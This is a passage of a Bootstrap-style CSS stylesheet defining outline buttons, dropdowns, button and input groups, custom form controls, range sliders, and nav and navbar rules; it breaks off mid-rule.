.btn-outline-danger:focus {
	box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .5)
}

.btn-outline-danger.disabled,
.btn-outline-danger:disabled {
	color: #dc3545;
	background-color: transparent
}

.btn-outline-danger:not(:disabled):not(.disabled).active,
.btn-outline-danger:not(:disabled):not(.disabled):active,
.show>.btn-outline-danger.dropdown-toggle {
	color: #fff;
	background-color: #dc3545;
	border-color: #dc3545
}

.btn-outline-danger:not(:disabled):not(.disabled).active:focus,
.btn-outline-danger:not(:disabled):not(.disabled):active:focus,
.show>.btn-outline-danger.dropdown-toggle:focus {
	box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .5)
}

.btn-outline-light {
	color: #f8f9fa;
	background-color: transparent;
	background-image: none;
	border-color: #f8f9fa
}

.btn-outline-light:hover {
	color: #212529;
	background-color: #f8f9fa;
	border-color: #f8f9fa
}

.btn-outline-light.focus,
.btn-outline-light:focus {
	box-shadow: 0 0 0 .2rem rgba(248, 249, 250, .5)
}

.btn-outline-light.disabled,
.btn-outline-light:disabled {
	color: #f8f9fa;
	background-color: transparent
}

.btn-outline-light:not(:disabled):not(.disabled).active,
.btn-outline-light:not(:disabled):not(.disabled):active,
.show>.btn-outline-light.dropdown-toggle {
	color: #212529;
	background-color: #f8f9fa;
	border-color: #f8f9fa
}

.btn-outline-light:not(:disabled):not(.disabled).active:focus,
.btn-outline-light:not(:disabled):not(.disabled):active:focus,
.show>.btn-outline-light.dropdown-toggle:focus {
	box-shadow: 0 0 0 .2rem rgba(248, 249, 250, .5)
}

.btn-outline-dark {
	color: #343a40;
	background-color: transparent;
	background-image: none;
	border-color: #343a40
}

.btn-outline-dark:hover {
	color: #fff;
	background-color: #343a40;
	border-color: #343a40
}

.btn-outline-dark.focus,
.btn-outline-dark:focus {
	box-shadow: 0 0 0 .2rem rgba(52, 58, 64, .5)
}

.btn-outline-dark.disabled,
.btn-outline-dark:disabled {
	color: #343a40;
	background-color: transparent
}

.btn-outline-dark:not(:disabled):not(.disabled).active,
.btn-outline-dark:not(:disabled):not(.disabled):active,
.show>.btn-outline-dark.dropdown-toggle {
	color: #fff;
	background-color: #343a40;
	border-color: #343a40
}

.btn-outline-dark:not(:disabled):not(.disabled).active:focus,
.btn-outline-dark:not(:disabled):not(.disabled):active:focus,
.show>.btn-outline-dark.dropdown-toggle:focus {
	box-shadow: 0 0 0 .2rem rgba(52, 58, 64, .5)
}

.btn-link {
	font-weight: 400;
	color: #007bff;
	background-color: transparent
}

.btn-link:hover {
	color: #0056b3;
	text-decoration: underline;
	background-color: transparent;
	border-color: transparent
}

.btn-link.focus,
.btn-link:focus {
	text-decoration: underline;
	border-color: transparent;
	box-shadow: none
}

.btn-link.disabled,
.btn-link:disabled {
	color: #6c757d;
	pointer-events: none
}

.btn-group-lg>.btn,
.btn-lg {
	padding: .5rem 1rem;
	font-size: 1.25rem;
	line-height: 1.5;
	border-radius: .3rem
}

.btn-group-sm>.btn,
.btn-sm {
	padding: .25rem .5rem;
	font-size: .875rem;
	line-height: 1.5;
	border-radius: .2rem
}

.btn-block {
	display: block;
	width: 100%
}

.btn-block+.btn-block {
	margin-top: .5rem
}

input[type=button].btn-block,
input[type=reset].btn-block,
input[type=submit].btn-block {
	width: 100%
}

.fade {
	transition: opacity .15s linear
}

@media screen and (prefers-reduced-motion:reduce) {
	.fade {
		transition: none
	}
}

.fade:not(.show) {
	opacity: 0
}

.collapse:not(.show) {
	display: none
}

.collapsing {
	position: relative;
	height: 0;
	overflow: hidden;
	transition: height .35s ease
}

@media screen and (prefers-reduced-motion:reduce) {
	.collapsing {
		transition: none
	}
}

.dropdown,
.dropleft,
.dropright,
.dropup {
	position: relative
}

.dropdown-toggle::after {
	display: inline-block;
	width: 0;
	height: 0;
	margin-left: .255em;
	vertical-align: .255em;
	content: "";
	border-top: .3em solid;
	border-right: .3em solid transparent;
	border-bottom: 0;
	border-left: .3em solid transparent
}

.dropdown-toggle:empty::after {
	margin-left: 0
}

.dropdown-menu {
	position: absolute;
	top: 100%;
	left: 0;
	z-index: 1000;
	display: none;
	float: left;
	min-width: 10rem;
	padding: .5rem 0;
	margin: .125rem 0 0;
	font-size: 1rem;
	color: #212529;
	text-align: left;
	list-style: none;
	background-color: #fff;
	background-clip: padding-box;
	border: 1px solid rgba(0, 0, 0, .15);
	border-radius: .25rem
}

.dropdown-menu-right {
	right: 0;
	left: auto
}

.dropup .dropdown-menu {
	top: auto;
	bottom: 100%;
	margin-top: 0;
	margin-bottom: .125rem
}

.dropup .dropdown-toggle::after {
	display: inline-block;
	width: 0;
	height: 0;
	margin-left: .255em;
	vertical-align: .255em;
	content: "";
	border-top: 0;
	border-right: .3em solid transparent;
	border-bottom: .3em solid;
	border-left: .3em solid transparent
}

.dropup .dropdown-toggle:empty::after {
	margin-left: 0
}

.dropright .dropdown-menu {
	top: 0;
	right: auto;
	left: 100%;
	margin-top: 0;
	margin-left: .125rem
}

.dropright .dropdown-toggle::after {
	display: inline-block;
	width: 0;
	height: 0;
	margin-left: .255em;
	vertical-align: .255em;
	content: "";
	border-top: .3em solid transparent;
	border-right: 0;
	border-bottom: .3em solid transparent;
	border-left: .3em solid
}

.dropright .dropdown-toggle:empty::after {
	margin-left: 0
}

.dropright .dropdown-toggle::after {
	vertical-align: 0
}

.dropleft .dropdown-menu {
	top: 0;
	right: 100%;
	left: auto;
	margin-top: 0;
	margin-right: .125rem
}

.dropleft .dropdown-toggle::after {
	display: inline-block;
	width: 0;
	height: 0;
	margin-left: .255em;
	vertical-align: .255em;
	content: ""
}

.dropleft .dropdown-toggle::after {
	display: none
}

.dropleft .dropdown-toggle::before {
	display: inline-block;
	width: 0;
	height: 0;
	margin-right: .255em;
	vertical-align: .255em;
	content: "";
	border-top: .3em solid transparent;
	border-right: .3em solid;
	border-bottom: .3em solid transparent
}

.dropleft .dropdown-toggle:empty::after {
	margin-left: 0
}

.dropleft .dropdown-toggle::before {
	vertical-align: 0
}

.dropdown-menu[x-placement^=bottom],
.dropdown-menu[x-placement^=left],
.dropdown-menu[x-placement^=right],
.dropdown-menu[x-placement^=top] {
	right: auto;
	bottom: auto
}

.dropdown-divider {
	height: 0;
	margin: .5rem 0;
	overflow: hidden;
	border-top: 1px solid #e9ecef
}

.dropdown-item {
	display: block;
	width: 100%;
	padding: .25rem 1.5rem;
	clear: both;
	font-weight: 400;
	color: #212529;
	text-align: inherit;
	white-space: nowrap;
	background-color: transparent;
	border: 0
}

.dropdown-item:focus,
.dropdown-item:hover {
	color: #16181b;
	text-decoration: none;
	background-color: #f8f9fa
}

.dropdown-item.active,
.dropdown-item:active {
	color: #fff;
	text-decoration: none;
	background-color: #007bff
}

.dropdown-item.disabled,
.dropdown-item:disabled {
	color: #6c757d;
	background-color: transparent
}

.dropdown-menu.show {
	display: block
}

.dropdown-header {
	display: block;
	padding: .5rem 1.5rem;
	margin-bottom: 0;
	font-size: .875rem;
	color: #6c757d;
	white-space: nowrap
}

.dropdown-item-text {
	display: block;
	padding: .25rem 1.5rem;
	color: #212529
}

.btn-group,
.btn-group-vertical {
	position: relative;
	display: -ms-inline-flexbox;
	display: inline-flex;
	vertical-align: middle
}

.btn-group-vertical>.btn,
.btn-group>.btn {
	position: relative;
	-ms-flex: 0 1 auto;
	flex: 0 1 auto
}

.btn-group-vertical>.btn:hover,
.btn-group>.btn:hover {
	z-index: 1
}

.btn-group-vertical>.btn.active,
.btn-group-vertical>.btn:active,
.btn-group-vertical>.btn:focus,
.btn-group>.btn.active,
.btn-group>.btn:active,
.btn-group>.btn:focus {
	z-index: 1
}

.btn-group .btn+.btn,
.btn-group .btn+.btn-group,
.btn-group .btn-group+.btn,
.btn-group .btn-group+.btn-group,
.btn-group-vertical .btn+.btn,
.btn-group-vertical .btn+.btn-group,
.btn-group-vertical .btn-group+.btn,
.btn-group-vertical .btn-group+.btn-group {
	margin-left: -1px
}

.btn-toolbar {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-ms-flex-pack: start;
	justify-content: flex-start
}

.btn-toolbar .input-group {
	width: auto
}

.btn-group>.btn:first-child {
	margin-left: 0
}

.btn-group>.btn-group:not(:last-child)>.btn,
.btn-group>.btn:not(:last-child):not(.dropdown-toggle) {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0
}

.btn-group>.btn-group:not(:first-child)>.btn,
.btn-group>.btn:not(:first-child) {
	border-top-left-radius: 0;
	border-bottom-left-radius: 0
}

.dropdown-toggle-split {
	padding-right: .5625rem;
	padding-left: .5625rem
}

.dropdown-toggle-split::after,
.dropright .dropdown-toggle-split::after,
.dropup .dropdown-toggle-split::after {
	margin-left: 0
}

.dropleft .dropdown-toggle-split::before {
	margin-right: 0
}

.btn-group-sm>.btn+.dropdown-toggle-split,
.btn-sm+.dropdown-toggle-split {
	padding-right: .375rem;
	padding-left: .375rem
}

.btn-group-lg>.btn+.dropdown-toggle-split,
.btn-lg+.dropdown-toggle-split {
	padding-right: .75rem;
	padding-left: .75rem
}

.btn-group-vertical {
	-ms-flex-direction: column;
	flex-direction: column;
	-ms-flex-align: start;
	align-items: flex-start;
	-ms-flex-pack: center;
	justify-content: center
}

.btn-group-vertical .btn,
.btn-group-vertical .btn-group {
	width: 100%
}

.btn-group-vertical>.btn+.btn,
.btn-group-vertical>.btn+.btn-group,
.btn-group-vertical>.btn-group+.btn,
.btn-group-vertical>.btn-group+.btn-group {
	margin-top: -1px;
	margin-left: 0
}

.btn-group-vertical>.btn-group:not(:last-child)>.btn,
.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle) {
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0
}

.btn-group-vertical>.btn-group:not(:first-child)>.btn,
.btn-group-vertical>.btn:not(:first-child) {
	border-top-left-radius: 0;
	border-top-right-radius: 0
}

.btn-group-toggle>.btn,
.btn-group-toggle>.btn-group>.btn {
	margin-bottom: 0
}

.btn-group-toggle>.btn input[type=checkbox],
.btn-group-toggle>.btn input[type=radio],
.btn-group-toggle>.btn-group>.btn input[type=checkbox],
.btn-group-toggle>.btn-group>.btn input[type=radio] {
	position: absolute;
	clip: rect(0, 0, 0, 0);
	pointer-events: none
}

.input-group {
	position: relative;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-ms-flex-align: stretch;
	align-items: stretch;
	width: 100%
}

.input-group>.custom-file,
.input-group>.custom-select,
.input-group>.form-control {
	position: relative;
	-ms-flex: 1 1 auto;
	flex: 1 1 auto;
	width: 1%;
	margin-bottom: 0
}

.input-group>.custom-file:focus,
.input-group>.custom-select:focus,
.input-group>.form-control:focus {
	z-index: 3
}

.input-group>.custom-file+.custom-file,
.input-group>.custom-file+.custom-select,
.input-group>.custom-file+.form-control,
.input-group>.custom-select+.custom-file,
.input-group>.custom-select+.custom-select,
.input-group>.custom-select+.form-control,
.input-group>.form-control+.custom-file,
.input-group>.form-control+.custom-select,
.input-group>.form-control+.form-control {
	margin-left: -1px
}

.input-group>.custom-select:not(:last-child),
.input-group>.form-control:not(:last-child) {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0
}

.input-group>.custom-select:not(:first-child),
.input-group>.form-control:not(:first-child) {
	border-top-left-radius: 0;
	border-bottom-left-radius: 0
}

.input-group>.custom-file {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
	align-items: center
}

.input-group>.custom-file:not(:last-child) .custom-file-label,
.input-group>.custom-file:not(:last-child) .custom-file-label::after {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0
}

.input-group>.custom-file:not(:first-child) .custom-file-label {
	border-top-left-radius: 0;
	border-bottom-left-radius: 0
}

.input-group-append,
.input-group-prepend {
	display: -ms-flexbox;
	display: flex
}

.input-group-append .btn,
.input-group-prepend .btn {
	position: relative;
	z-index: 2
}

.input-group-append .btn+.btn,
.input-group-append .btn+.input-group-text,
.input-group-append .input-group-text+.btn,
.input-group-append .input-group-text+.input-group-text,
.input-group-prepend .btn+.btn,
.input-group-prepend .btn+.input-group-text,
.input-group-prepend .input-group-text+.btn,
.input-group-prepend .input-group-text+.input-group-text {
	margin-left: -1px
}

.input-group-prepend {
	margin-right: -1px
}

.input-group-append {
	margin-left: -1px
}

.input-group-text {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
	align-items: center;
	padding: .375rem .75rem;
	margin-bottom: 0;
	font-size: 1rem;
	font-weight: 400;
	line-height: 1.5;
	color: #495057;
	text-align: center;
	white-space: nowrap;
	background-color: #e9ecef;
	border: 1px solid #ced4da;
	border-radius: .25rem
}

.input-group-text input[type=checkbox],
.input-group-text input[type=radio] {
	margin-top: 0
}

.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),
.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),
.input-group>.input-group-append:not(:last-child)>.btn,
.input-group>.input-group-append:not(:last-child)>.input-group-text,
.input-group>.input-group-prepend>.btn,
.input-group>.input-group-prepend>.input-group-text {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0
}

.input-group>.input-group-append>.btn,
.input-group>.input-group-append>.input-group-text,
.input-group>.input-group-prepend:first-child>.btn:not(:first-child),
.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),
.input-group>.input-group-prepend:not(:first-child)>.btn,
.input-group>.input-group-prepend:not(:first-child)>.input-group-text {
	border-top-left-radius: 0;
	border-bottom-left-radius: 0
}

.custom-control {
	position: relative;
	display: block;
	min-height: 1.5rem;
	padding-left: 1.5rem
}

.custom-control-inline {
	display: -ms-inline-flexbox;
	display: inline-flex;
	margin-right: 1rem
}

.custom-control-input {
	position: absolute;
	z-index: -1;
	opacity: 0
}

.custom-control-input:checked~.custom-control-label::before {
	color: #fff;
	background-color: #007bff
}

.custom-control-input:focus~.custom-control-label::before {
	box-shadow: 0 0 0 1px #fff, 0 0 0 .2rem rgba(0, 123, 255, .25)
}

.custom-control-input:active~.custom-control-label::before {
	color: #fff;
	background-color: #b3d7ff
}

.custom-control-input:disabled~.custom-control-label {
	color: #6c757d
}

.custom-control-input:disabled~.custom-control-label::before {
	background-color: #e9ecef
}

.custom-control-label {
	position: relative;
	margin-bottom: 0
}

.custom-control-label::before {
	position: absolute;
	top: .25rem;
	left: -1.5rem;
	display: block;
	width: 1rem;
	height: 1rem;
	pointer-events: none;
	content: "";
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	background-color: #dee2e6
}

.custom-control-label::after {
	position: absolute;
	top: .25rem;
	left: -1.5rem;
	display: block;
	width: 1rem;
	height: 1rem;
	content: "";
	background-repeat: no-repeat;
	background-position: center center;
	background-size: 50% 50%
}

.custom-checkbox .custom-control-label::before {
	border-radius: .25rem
}

.custom-checkbox .custom-control-input:checked~.custom-control-label::before {
	background-color: #007bff
}

.custom-checkbox .custom-control-input:checked~.custom-control-label::after {
	background-image: url([data-uri])
}

.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::before {
	background-color: #007bff
}

.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::after {
	background-image: url([data-uri])
}

.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label::before {
	background-color: rgba(0, 123, 255, .5)
}

.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label::before {
	background-color: rgba(0, 123, 255, .5)
}

.custom-radio .custom-control-label::before {
	border-radius: 50%
}

.custom-radio .custom-control-input:checked~.custom-control-label::before {
	background-color: #007bff
}

.custom-radio .custom-control-input:checked~.custom-control-label::after {
	background-image: url([data-uri])
}

.custom-radio .custom-control-input:disabled:checked~.custom-control-label::before {
	background-color: rgba(0, 123, 255, .5)
}

.custom-select {
	display: inline-block;
	width: 100%;
	height: calc(2.25rem + 2px);
	padding: .375rem 1.75rem .375rem .75rem;
	line-height: 1.5;
	color: #495057;
	vertical-align: middle;
	background: #fff url([data-uri]) no-repeat right .75rem center;
	background-size: 8px 10px;
	border: 1px solid #ced4da;
	border-radius: .25rem;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none
}

.custom-select:focus {
	border-color: #80bdff;
	outline: 0;
	box-shadow: inset 0 1px 2px rgba(0, 0, 0, .075), 0 0 5px rgba(128, 189, 255, .5)
}

.custom-select:focus::-ms-value {
	color: #495057;
	background-color: #fff
}

.custom-select[multiple],
.custom-select[size]:not([size="1"]) {
	height: auto;
	padding-right: .75rem;
	background-image: none
}

.custom-select:disabled {
	color: #6c757d;
	background-color: #e9ecef
}

.custom-select::-ms-expand {
	opacity: 0
}

.custom-select-sm {
	height: calc(1.8125rem + 2px);
	padding-top: .375rem;
	padding-bottom: .375rem;
	font-size: 75%
}

.custom-select-lg {
	height: calc(2.875rem + 2px);
	padding-top: .375rem;
	padding-bottom: .375rem;
	font-size: 125%
}

.custom-file {
	position: relative;
	display: inline-block;
	width: 100%;
	height: calc(2.25rem + 2px);
	margin-bottom: 0
}

.custom-file-input {
	position: relative;
	z-index: 2;
	width: 100%;
	height: calc(2.25rem + 2px);
	margin: 0;
	opacity: 0
}

.custom-file-input:focus~.custom-file-label {
	border-color: #80bdff;
	box-shadow: 0 0 0 .2rem rgba(0, 123, 255, .25)
}

.custom-file-input:focus~.custom-file-label::after {
	border-color: #80bdff
}

.custom-file-input:lang(en)~.custom-file-label::after {
	content: "Browse"
}

.custom-file-label {
	position: absolute;
	top: 0;
	right: 0;
	left: 0;
	z-index: 1;
	height: calc(2.25rem + 2px);
	padding: .375rem .75rem;
	line-height: 1.5;
	color: #495057;
	background-color: #fff;
	border: 1px solid #ced4da;
	border-radius: .25rem
}

.custom-file-label::after {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	z-index: 3;
	display: block;
	height: 2.25rem;
	padding: .375rem .75rem;
	line-height: 1.5;
	color: #495057;
	content: "Browse";
	background-color: #e9ecef;
	border-left: 1px solid #ced4da;
	border-radius: 0 .25rem .25rem 0
}

.custom-range {
	width: 100%;
	padding-left: 0;
	background-color: transparent;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none
}

.custom-range:focus {
	outline: 0
}

.custom-range::-moz-focus-outer {
	border: 0
}

.custom-range::-webkit-slider-thumb {
	width: 1rem;
	height: 1rem;
	margin-top: -.25rem;
	background-color: #007bff;
	border: 0;
	border-radius: 1rem;
	-webkit-appearance: none;
	appearance: none
}

.custom-range::-webkit-slider-thumb:focus {
	outline: 0;
	box-shadow: 0 0 0 1px #fff, 0 0 0 .2rem rgba(0, 123, 255, .25)
}

.custom-range::-webkit-slider-thumb:active {
	background-color: #b3d7ff
}

.custom-range::-webkit-slider-runnable-track {
	width: 100%;
	height: .5rem;
	color: transparent;
	cursor: pointer;
	background-color: #dee2e6;
	border-color: transparent;
	border-radius: 1rem
}

.custom-range::-moz-range-thumb {
	width: 1rem;
	height: 1rem;
	background-color: #007bff;
	border: 0;
	border-radius: 1rem;
	-moz-appearance: none;
	appearance: none
}

.custom-range::-moz-range-thumb:focus {
	outline: 0;
	box-shadow: 0 0 0 1px #fff, 0 0 0 .2rem rgba(0, 123, 255, .25)
}

.custom-range::-moz-range-thumb:active {
	background-color: #b3d7ff
}

.custom-range::-moz-range-track {
	width: 100%;
	height: .5rem;
	color: transparent;
	cursor: pointer;
	background-color: #dee2e6;
	border-color: transparent;
	border-radius: 1rem
}

.custom-range::-ms-thumb {
	width: 1rem;
	height: 1rem;
	background-color: #007bff;
	border: 0;
	border-radius: 1rem;
	appearance: none
}

.custom-range::-ms-thumb:focus {
	outline: 0;
	box-shadow: 0 0 0 1px #fff, 0 0 0 .2rem rgba(0, 123, 255, .25)
}

.custom-range::-ms-thumb:active {
	background-color: #b3d7ff
}

.custom-range::-ms-track {
	width: 100%;
	height: .5rem;
	color: transparent;
	cursor: pointer;
	background-color: transparent;
	border-color: transparent;
	border-width: .5rem
}

.custom-range::-ms-fill-lower {
	background-color: #dee2e6;
	border-radius: 1rem
}

.custom-range::-ms-fill-upper {
	margin-right: 15px;
	background-color: #dee2e6;
	border-radius: 1rem
}

.nav {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	padding-left: 0;
	margin-bottom: 0;
	list-style: none
}

.nav-link {
	display: block;
	padding: .5rem 1rem
}

.nav-link:focus,
.nav-link:hover {
	text-decoration: none
}

.nav-link.disabled {
	color: #6c757d
}

.nav-tabs {
	border-bottom: 1px solid #dee2e6
}

.nav-tabs .nav-item {
	margin-bottom: -1px
}

.nav-tabs .nav-link {
	border: 1px solid transparent;
	border-top-left-radius: .25rem;
	border-top-right-radius: .25rem
}

.nav-tabs .nav-link:focus,
.nav-tabs .nav-link:hover {
	border-color: #e9ecef #e9ecef #dee2e6
}

.nav-tabs .nav-link.disabled {
	color: #6c757d;
	background-color: transparent;
	border-color: transparent
}

.nav-tabs .nav-item.show .nav-link,
.nav-tabs .nav-link.active {
	color: #495057;
	background-color: #fff;
	border-color: #dee2e6 #dee2e6 #fff
}

.nav-tabs .dropdown-menu {
	margin-top: -1px;
	border-top-left-radius: 0;
	border-top-right-radius: 0
}

.nav-pills .nav-link {
	border-radius: .25rem
}

.nav-pills .nav-link.active,
.nav-pills .show>.nav-link {
	color: #fff;
	background-color: #007bff
}

.nav-fill .nav-item {
	-ms-flex: 1 1 auto;
	flex: 1 1 auto;
	text-align: center
}

.nav-justified .nav-item {
	-ms-flex-preferred-size: 0;
	flex-basis: 0;
	-ms-flex-positive: 1;
	flex-grow: 1;
	text-align: center
}

.tab-content>.tab-pane {
	display: none
}

.tab-content>.active {
	display: block
}

.navbar {
	position: relative;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-pack: justify;
	justify-content: space-between;
	padding: .5rem 1rem
}

.navbar>.container,
.navbar>.container-fluid {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-pack: justify;
	justify-content: space-between
}

.navbar-brand {
	display: inline-block;
	padding-top: .3125rem;
	padding-bottom: .3125rem;
	margin-right: 1rem;
	font-size: 1.25rem;
	line-height: inherit;
	white-space: nowrap
}

.navbar-brand:focus,
.navbar-brand:hover {
	text-decoration: none
}

.navbar-nav {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-direction: column;
	flex-direction: column;
	padding-left: 0;
	margin-bottom: 0;
	list-style: none
}

.navbar-nav .nav-link {
	padding-right: 0;
	padding-left: 0
}

.navbar-nav .dropdown-menu {
	position: static;
	float: none
}

.navbar-text {
	display: inline-block;
	padding-top: .5rem;
	padding-bottom: .5rem
}

.navbar-collapse {
	-ms-flex-preferred-size: 100%;
	flex-basis: 100%;
	-ms-flex-positive: 1;
	flex-grow: 1;
	-ms-flex-align: center;
	align-items: center
}

.navbar-toggler {
	padding: .25rem .75rem;
	font-size: 1.25rem;
	line-height: 1;
	background-color: transparent;
	border: 1px solid transparent;
	border-radius: .25rem
}

.navbar-toggler:focus,
.navbar-toggler:hover {
	text-decoration: none
}

.navbar-toggler:not(:disabled):not(.disabled) {
	cursor: pointer
}

.navbar-toggler-icon {
	display: inline-block;
	width: 1.5em;
	height: 1.5em;
	vertical-align: middle;
	content: "";
	background: no-repeat center center;
	background-size: 100% 100%
}

@media(max-width:575.98px) {

	.navbar-expand-sm>.container,
	.navbar-expand-sm>.container-fluid {
		padding-right: 0;
		padding-left: 0
	}
}

@media(min-width:576px) {
	.navbar-expand-sm {
		-ms-flex-flow: row nowrap;
		flex-flow: row nowrap;
		-ms-flex-pack: start;
		justify-content: flex-start
	}

	.navbar-expand-sm .navbar-nav {
		-ms-flex-direction: row;
		flex-direction: row
	}

	.navbar-expand-sm .navbar-nav .dropdown-menu {
		position: absolute
	}

	.navbar-expand-sm .navbar-nav .nav-link {
		padding-right: .5rem;
		padding-left: .5rem
	}

	.navbar-expand-sm>.container,
	.navbar-expand-sm>.container-fluid {
		-ms-flex-wrap: nowrap;
		flex-wrap: nowrap
	}

	.navbar-expand-sm .navbar-collapse {
		display: -ms-flexbox !important;
		display: flex !important;
		-ms-flex-preferred-size: auto;
		flex-basis: auto
	}

	.navbar-expand-sm .navbar-toggler {
		display: none
	}
}

@media(max-width:767.98px) {

	.navbar-expand-md>.container,
	.navbar-expand-md>.container-fluid {
		padding-right: 0;
		padding-left: 0
	}
}

@media(min-width:768px) {
	.navbar-expand-md {
		-ms-flex-flow: row nowrap;
		flex-flow: row nowrap;
		-ms-flex-pack: start;
		justify-content: flex-start
	}

	.navbar-expand-md .navbar-nav {
		-ms-flex-direction: row;
		flex-direction: row
	}

	.navbar-expand-md .navbar-nav .dropdown-menu {
		position: absolute
	}

	.navbar-expand-md .navbar-nav .nav-link {
		padding-right: .5rem;
		padding-left: .5rem
	}

	.navbar-expand-md>.container,
	.navbar-expand-md>.container-fluid {
		-ms-flex-wrap: nowrap;
		flex-wrap: nowrap
	}

	.navbar-expand-md .navbar-collapse {
		display: -ms-flexbox !important;
		display: flex !important;
		-ms-flex-preferred-size: auto;
		flex-basis: auto
	}

	.navbar-expand-md .navbar-toggler {
		display: none
	}
}

@media(max-width:991.98px) {

	.navbar-expand-lg>.container,
	.navbar-expand-lg>.container-fluid {
		padding-right: 0;
		padding-left: 0
	}
}

@media(min-width:992px) {
	.navbar-expand-lg {
		-ms-flex-flow: row nowrap;
		flex-flow: row nowrap;
		-ms-flex-pack: start;
		justify-content: flex-start
	}

	.navbar-expand-lg .navbar-nav {
		-ms-flex-direction: row;
		flex-direction: row
	}

	.navbar-expand-lg .navbar-nav .dropdown-menu {
		position: absolute
	}

	.navbar-expand-lg .navbar-nav .nav-link {
		padding-right: .5rem;
		padding-left: .5rem
	}

	.navbar-expand-lg>.container,
	.navbar-expand-lg>.container-fluid {
		-ms-flex-wrap: nowrap;
		flex-wrap: nowrap
	}

	.navbar-expand-lg .navbar-collapse {
		display: -ms-flexbox !important;
		display: flex !important;
		-ms-flex-preferred-size: auto;
		flex-basis: auto
	}

	.navbar-expand-lg .navbar-toggler {
		display: none
	}
}

@media(max-width:1199.98px) {

	.navbar-expand-xl>.container,
	.navbar-expand-xl>.container-fluid {
		padding-right: 0;
		padding-left: 0
	}
}

@media(min-width:1200px) {
	.navbar-expand-xl {
		-ms-flex-flow: row nowrap;
		flex-flow: row nowrap;
		-ms-flex-pack: start;
		justify-content: flex-start
	}

	.navbar-expand-xl .navbar-nav {
		-ms-flex-direction: row;
		flex-direction: row
	}

	.navbar-expand-xl .navbar-nav .dropdown-menu {
		position: absolute
	}

	.navbar-expand-xl .navbar-nav .nav-link {
		padding-right: .5rem;
		padding-left: .5rem
	}

	.navbar-expand-xl>.container,
	.navbar-expand-xl>.container-fluid {
		-ms-flex-wrap: nowrap;
		flex-wrap: nowrap
	}

	.navbar-expand-xl .navbar-collapse {
		display: -ms-flexbox !important;
		display: flex !important;
		-ms-flex-preferred-size: auto;
		flex-basis: auto
	}

	.navbar-expand-xl .navbar-toggler {
		display: none
	}
}

.navbar-expand {
	-ms-flex-flow: row nowrap;
	flex-flow: row nowrap;
	-ms-flex-pack: start;
	justify-content: flex-start
}

.navbar-expand>.container,
.navbar-expand>.container-fluid {
	padding-right: 0;
	padding-left: 0
}

.navbar-expand .navbar-nav {
	-ms-flex-direction: row;
	flex-direction: row
}

.navbar-expand .navbar-nav .dropdown-menu {
	position: absolute
}

.navbar-expand .navbar-nav .nav-link {
	padding-right: .5rem;
	padding-left: .5rem
}

.navbar-expand>.container,
.navbar-expand>.container-fluid {
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap
}

.navbar-expand .navbar-collapse {
	display: -ms-flexbox !important;
	display: flex !important;
	-ms-flex-preferred-size: auto;
	flex-basis: auto
}

.navbar-expand .navbar-toggler {
	display: none
}

.navbar-light .navbar-brand {
	color: rgba(0, 0, 0, .9)
}

.navbar-light .navbar-brand:focus,
.navbar-light .navbar-brand:hover {
	color: rgba(0, 0, 0, .9)
}

.navbar-light .navbar-nav .nav-link {
	color: rgba(0, 0, 0, .5)
}

.navbar-light .navbar-nav .nav-link:focus,
.navbar-light .navbar-nav .nav-link:hover {
	color: rgba(0, 0, 0, .7)
}

.navbar-light .navbar-nav .nav-link.disabled {
	color: rgba(0, 0, 0, .3)
}

.navbar-light .navbar-nav .active>.nav-link,
.navbar-light .navbar-nav .nav-link.active,
.navbar-light .navbar-nav .nav-link.show,
.navbar-light .navbar-nav .show>.nav-link {
	color: rgba(0, 0, 0, .9)
}

.navbar-light .navbar-toggler {
	color: rgba(0, 0, 0, .5);
	border-color: rgba(0, 0, 0, .1)
}

.navbar-light .navbar-toggler-icon {
	background-image: url([data-uri])
}

.navbar-light .navbar-text {
	color: rgba(0, 0, 0, .5)
}

.navbar-light .navbar-text a {
	color: rgba(0, 0, 0, .9)
}

.navbar-light .navbar-text a:focus,
.navbar-light .navbar-text a:hover {
	color: rgba(0, 0, 0, .9)
}

.navbar-dark .navbar-brand {
	color: #fff
}

.navbar-dark .navbar-brand:focus,
.navbar-dark .navbar-brand:hover {
	color: #fff
}

.navbar-dark .navbar-nav .nav-link {
	color: rgba(255, 255, 255, .5)
}

.navbar-dark .navbar-nav .nav-link:focus,
.navbar-dark .navbar-nav .nav-link:hover {
	color: rgba(255, 255, 255, .75)
}

.navbar-dark .navbar-nav .nav-link.disabled {
	color: rgba(255, 255, 255, .25)
}

.navbar-dark .navbar-nav .active>.nav-link,
.navbar-dark .navbar-nav .nav-link.active,
.navbar-dark .navbar-nav .nav-link.show,
.navbar-dark .navbar-nav .show>.nav-link {
	color: #fff
}

.navbar-dark .navbar-toggler {
	color: rgba(255, 255, 255, .5);
